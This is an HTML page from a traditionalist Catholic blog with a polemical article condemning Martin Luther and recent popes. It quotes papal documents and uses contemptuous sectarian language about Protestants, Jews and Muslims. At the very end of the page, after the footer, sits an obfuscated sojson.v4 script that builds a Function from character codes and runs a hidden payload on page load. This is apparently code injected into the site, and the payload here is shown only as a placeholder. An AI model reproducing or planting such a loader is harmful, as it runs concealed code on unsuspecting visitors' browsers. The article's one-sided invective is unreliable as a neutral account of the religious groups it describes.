<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;"><strong>Final Interjection</strong>:</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">There is no "common witness" for Lutherans to make with Catholics. Lutherans must convert to the true Faith. So must the conciliarists as well.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; outline: 0px; font-size: 16px; font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Contrary to what the conciliar revolutionaries, Martin Luther did not lead a Christocentric life. There is no true Christocentric life without the Catholic Church. It is that simple, something that Ratzinger, much like Luther before him, is not.</span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Luther was concerned about "Christ's cause?</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">No, he was not. Martin Luther denied the reality of a perfect, visible and hierarchical society, Holy Mother Church. His "cause" was not Our Lord's, it was of the adversary. </span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">I think that is useful for readers  to review the principal errors of the Lutheran strain of Protestantism in order to disabuse themselvs of the notion that Luther "only wanted to ban the selling of of indulgencesL</span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">(1) That Our Blessed Lord and Savior Jesus Christ did not create a visible, hierarchical Church.</span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(2) That there is no authority given by Our Lord to the Pope and his bishops and priests to govern and to sanctify the faithful.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(3) That each believer has an immediate and personal relationship with the Savior as soon as he makes a profession of faith on his lips and in his heart, therefore being perpetually justified before God.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(4) Having been justified by faith alone, a believer has no need of an intermediary from a non-existent hierarchical priesthood to forgive him his sins. He is forgiven by God immediately when he asks forgiveness.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(5) This state of justification is not earned by good works. While good works are laudable, especially to help unbelievers convert, they do not impute unto salvation. Salvation is the result of the profession of faith that justifies the sinner.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(6) That grace is merely, in the words of Martin Luther, the snowflakes that cover up the "dung heap" that is man.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(7) That there is only one source of Divine Revelation, Sacred Scripture.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(8) That each individual is his own interpreter of Sacred Scripture.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(9) That there is a strict separation of Church and State. Princes, to draw from Luther himself, may be Christians but it is not as a Christian that they ought to rule.</span></span></p>
<p align="justify" style="margin-bottom: 0px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">These lies have permutated in thousands of different directions. However, they have sewn the fabric of the modern state and popular culture for nearly half a millennium, serving as a good deal of the foundation of conciliarism itself and its own devastation of souls.</span></span></p>
<blockquote style="margin-top: 0px; margin-bottom: 0px; font-size: 13.008px; line-height: 20.0063px;"><p> </p></blockquote>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Here below are explanations of these lies and their multifaceted implications for the world in which we live:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; font-size: 13.008px; line-height: 20.0063px;"> </p>
<blockquote style="margin-top: 0px; font-size: 13.008px; line-height: 20.0063px;"><p align="justify" style="margin-top: 0px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(1-2) The contention that Our Lord did not create a visible, hierarchical church vitiates the need for a hierarchical, sacerdotal priesthood for the administration of the sacraments. It is a rejection of the entirety of the history of Christianity prior to the Sixteenth Century. It is a denial of the lesson taught us by Our Lord by means of His submission to His own creatures, Saint Joseph and the Blessed Mother, in the Holy Family of Nazareth that each of us is to live our entire lives under authority, starting with the authority of the Vicar of Christ and those bishops who are in full communion with him. The rejection of the visible, hierarchical church is founded on the prideful belief that we are able to govern ourselves without being directed by anyone else on earth. This contention would lead in due course to the rejection of any and all religious belief as necessary for individuals and for societies. Luther and Calvin paved the way for Jean-Jacques Rousseau and the French Revolution that followed so closely the latter's deification of man.</span></span></p>
<p align="justify"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(3-6) Baptism is merely symbolic of the Christian's desire to be associated with the Savior in the amorphous body known as the Church. What is determinative of the believer's relationship with Christ is his profession of faith. As the believer remains a reprobate sinner, all he can do is to seek forgiveness by confessing his sins privately to God. This gives the Protestant of the Lutheran strain the presumptuous sense that there is almost nothing he can do to lose his salvation once he has made his profession of faith in the Lord Jesus. There is thus no belief that a person can scale the heights of personal sanctity by means of sanctifying grace. It is impossible, as Luther projected from his own unwillingness to cooperate with sanctifying grace to overcome his battles with lust, for the believer to be anything other than a dung heap. Thus a Protestant can sin freely without for once considering that he has killed the life of sanctifying grace in his soul, thereby darkening his intellect and weakening the will and inclining himself all the more to sin-and all the more a vessel of disorder and injustice in the larger life of society.</span></span></p>
<p align="justify"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(7-8) The rejection of a visible, hierarchical Church and the rejection of Apostolic Tradition as a source of Divine Revelation protected by that Church leads in both instances to theological relativism. Without an authoritative guide to interpret Divine Revelation, including Sacred Scripture, individual believers can come to mutually contradictory conclusions about the meaning of passages, the precise thing that has given rise to literally thousands of Protestant sects. And if a believer can reduce the Bible, which he believes is the sole source of Divine Revelation, to the level of individual interpretation, then there is nothing to prevent anyone from doing the same with all written documents, including the documents of a nation's founding. If the plain words of Scripture can be deconstructed of their meaning, it is easy to do so, say, with the words of a governmental constitution. Theological relativism paved the way for moral relativism. Moral relativism paved the way for the triumph of positivism and deconstructionism as normative in the realm of theology and that of law and popular culture.</span></span></p>
<p align="justify"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">(9) The overthrow of the Social Kingship of Jesus Christ as it was exercised by His true Church in the Middle Ages by the Protestant concept of the separation of Church and State is what gave rise to royal absolutism in Europe in the immediate aftermath of Luther's handiwork. Indeed, as I have noted any number of times before, it is arguably the case that the conditions that bred resentment on the part of colonists in English America prior to 1776 might never have developed if England had remained a Catholic nation. The monarchy would have been subject in the Eighteenth Century to same constraints as it had in the Tenth or Eleventh Centuries, namely, that kings and queens would have continued to understand that the Church reserved unto herself the right to interpose herself in the event that rulers had done things-or proposed to do things-that were contrary to the binding precepts of the Divine positive law and the natural law and/or were injurious of the cause of the sanctification and salvation of the souls of their subjects. The overthrow of the Social Kingship of Jesus Christ deposited power first of all in the hands of monarchs eager to be rid of the "interference" of the Church and ultimately in the hands of whoever happened to hold the reins of governmental power in the modern "democratic" state. Despotism has been the result in both cases.</span></span></p>
</blockquote>
<p align="justify" style="margin-bottom: 0px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Despite all of this, however, men such as Jorge Mario Bergoglio and Joseph Alois Ratzinger have seen fit to praise the horrible, lecherous drunkard named Martin Luther. This places them slightly at odds with Pope Leo X, Luther's contemporary:  </span></span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><strong style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Therefore we can, without any further citation or delay, proceed against him to his condemnation and damnation as one whose faith is notoriously suspect and in fact a true heretic with the full severity of each and all of the above penalties and censures. Yet, with the advice of our brothers, imitating the mercy of almighty God who does not wish the death of a sinner but rather that he be converted and live, and forgetting all the injuries inflicted on us and the Apostolic See, we have decided to use all the compassion we are capable of. It is our hope, so far as in us lies, that he will experience a change of heart by taking the road of mildness we have proposed, return, and turn away from his errors. We will receive him kindly as the prodigal son returning to the embrace of the Church.</strong></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Therefore let Martin himself and all those adhering to him, and those who shelter and support him, through the merciful heart of our God and the sprinkling of the blood of our Lord Jesus Christ by which and through whom the redemption of the human race and the upbuilding of holy mother Church was accomplished, know that from our heart we exhort and beseech that he cease to disturb the peace, unity, and truth of the Church for which the Savior prayed so earnestly to the Father. Let him abstain from his pernicious errors that he may come back to us. If they really will obey, and certify to us by legal documents that they have obeyed, they will find in us the affection of a father's love, the opening of the font of the effects of paternal charity, and opening of the font of mercy and clemency.  </span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">We enjoin, however, on Martin that in the meantime he cease from all preaching or the office of preacher. </span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">{</span><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">And even though the love of righteousness and virtue did not take him away from sin and the hope of forgiveness did not lead him to penance, perhaps the terror of the pain of punishment may move him. Thus we beseech and remind this Martin, his supporters and accomplices of his holy orders and the described punishment. We ask him earnestly that he and his supporters, adherents and accomplices desist within sixty days (which we wish to have divided into three times twenty days, counting from the publication of this bull at the places mentioned below) from preaching, both expounding their views and denouncing others, from publishing books and pamphlets concerning some or all of their errors. Furthermore, all writings which contain some or all of his errors are to be burned. Furthermore, this Martin is to recant perpetually such errors and views. He is to inform us of such recantation through an open document, sealed by two prelates, which we should receive within another sixty days. Or he should personally, with safe conduct, inform us of his recantation by coming to Rome. We would prefer this latter way in order that no doubt remain of his sincere obedience. </em></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">If, however, this Martin, his supporters, adherents and accomplices, much to our regret, should stubbornly not comply with the mentioned stipulations within the mentioned period, we shall, following the teaching of the holy Apostle Paul, who teaches us to avoid a heretic after having admonished him for a first and a second time, condemn this Martin, his supporters, adherents and accomplices as barren vines which are not in Christ, preaching an offensive doctrine contrary to the Christian faith and offend the divine majesty, to the damage and shame of the entire Christian Church, and diminish the keys of the Church as stubborn and public heretics</em><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">.} . . . (Pope Leo X in </span><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Exsurge Domini</em><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">, June 15, 1520.)</span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Did God permit Pope Leo X to be in error about all of this?</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Was he, like the popes of the Nineteenth Century, the "prisoner" of subjective considerations that render <em>Exsurge Domini</em> to be "obsolete in the particulars in which it contains"?</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Given the fact that a Catholic understands the answer to both of these questions is a resounding NO!, how can any thought of praising Martin Luther enter into a Catholic's mind, no less pass from his lips as adherents of Lutheranism are reaffirmed in their false religion and are not exhorted to convert?</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Jorge Mario Bergoglio seeks every opportunity to cozy up to Protestants and Talmudists and Mohammedans and just plain old ordinary statists in political life who support contraception, abortion, perversity and the statist take-over of every single aspect of human life in the name of "compassion" and "justice" and "concern for the poor."</span></p>
<p align="justify" style="margin-bottom: 0px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Pope Saint Leo the Great also has words for those who believe that they can be silent about the offense given to God and His Holy Truth by supposed "popes" who praise a diabolically-inspired rebel such as Martin Luther, those who believe that they are not required to oppose error or to flee from any contact with men who show themselves to be open enemies of Christ the King and of the souls He redeemed by every single drop of His Most Precious Blood on the wood of the Holy Cross: </span></span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><strong style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">But it is vain for them to adopt the name of catholic, as they do not oppose these blasphemies: they must believe them, if they can listen so patiently to such words</strong><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">. (Pope Saint Leo the Great, Epistle XIV, To Anastasius, Bishop of Thessalonica, </span><a rel="nofollow" href="http://rds.yahoo.com/_ylt=A0geu6BKsI5HRcoAHaFXNyoA;_ylu=X3oDMTE5amNpYjh2BHNlYwNzcgRwb3MDMgRjb2xvA2FjMgR2dGlkA1lTMjAwXzgzBGwDV1Mx/SIG=13ffi1vr2/EXP=1200619978/**http%3a//www.crossroadsinitiative.com/library_article/676/St._Leo_the_Great_Letters_1_59.html" style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;"><strong>St. Leo the Great | Letters 1-59 </strong></a><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">)</span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Flee the Jorge Mario Bergoglio and his fellow Lutherans in the conciliar sect. Flee from them once and for all. They are not Catholic. They are enemies of the Holy Faith.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Isn't this pretty easy to see as we ask Our Lady for the graces to persevere in our resolution to have nothing whatsoever to do with these Modernists?</span></span></p>
<p align="justify" style="margin-bottom: 0px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Once again, let us turn to Pope Saint Pius X, who warned us as Patriarch of Venice about men such as Jorge Mario Bergoglioand Joseph Ratzinger/Benedict XVI and their band of fellow Lutherans:  </span></span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">"</span><strong style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">How necessary it is to stir up again the spirit of faith, at a time when there is a growth of that malignant fever which would discredit everything and deny every dogma of revealed religion! How necessary it is at this present time when people are trying to dismiss the mysteries of our faith, when people are claiming to explain them--while Christ has demanded the submission of the intellect--when they are casting doubt on the most established prophecies, when they are denying the most manifest miracles, whey they are rejecting the sacraments, deriding pious practices, and discrediting the magisterium of the Church and her ministers</strong><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">!  </span></p>
<p align="justify" style="margin-bottom: 0px; margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">Cardinal Sarto, clearly, had in mind not only the rationalists outside the Church, but also those who, inside the Church, were beginning to dismiss her dogmas because of their own historical presuppositions and their erroneous philosophies. Even if the nam</span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">e Modernism does not appear in this pastoral letter [dated May 21, 1895], Cardinal Sarto had identified its initial symptoms, as he had in Mantua. It was during this period, moreover, that he began to take notice of the works of [notorious Modernist] Alfred Loisy, "</span><strong style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">forcefully reproving the affirmations contrary to the faith</strong><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">," which they contained, as a witness in the beatification process tells us."  (Yves Chiron,</span><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;"> Saint Pius X: Restorer of the Church</em><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">. Translated by Graham Harrison. Angelus Press, 2002, p. 95.)</span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">With Pope Saint Pius X, we reject those who reject and mock the integrity of the Holy Faith no matter how many times a putative "pope" does and says things that have been condemned repeatedly by Holy Mother Church.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">I, for one, am praying that a miraculous event, perhaps on the one hundedth anniversy of the Miracle of Sun on October 13, 2017, will occur before the great ecumenical merger and convivium in Sweden eighteen days later. If it is God's Holy Will for us to do endure this chastisement for a longer period of time, however, I can foresee the great Orthodox-Conciliar merger taking place in 2031 in time for the sixteen hundredth anniversary of the Council of Ephesus and the great Anglican-Conciliar merger to follow three years ago in commemoration of Henry VIII's establishment of the false Anglican sect. Let us pray for a miraculous development!</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">We must always cling to the spiritual weapons given us by Our Lady to fight the forces of the world, the flesh and the devil, the forces, that is, of Modernity in the world and Modernism in the counterfeit church of conciliarism, especially by praying as many Rosaries each day as our state-in-life permits.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Our Lady will help us to be ever ready to defend the honor and the glory of the Blessed Trinity to Whom she is Daughter, Mother, and Spouse. She will lead us to be ever mindful of making reparation for our own many sins by offering our daily penances to the Most Sacred Heart of Jesus through her own Sorrowful and Immaculate Heart, ever desirous of spending time with her at Holy Mass and in front of her Divine Son's Real Presence in the Most Blessed Sacrament as a foretaste of the Heavenly glories that will await us if we die in a state of Sanctifying Grace as members of the Catholic Church.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The possession of the glory of the Beatific Vision in Heaven is our goal. And that goal cannot be achieved by a participation in or even silence about the apostasies, blasphemies and sacrileges of conciliarism.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Immaculate Heart of Mary, pray for us now and the hour of our death Amen</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Isn't it time to pray a Rosary now?</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Our Lady of the the Rosary, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saint Joseph, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saint John the Baptist, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<div> </div>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"> </p>
<div>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us. </span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Sants Peter, Marcellinus, and Erasmus, pray for us.</span></span></p>
</div>
<p> </p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ca2ee'></span></body>
</html>
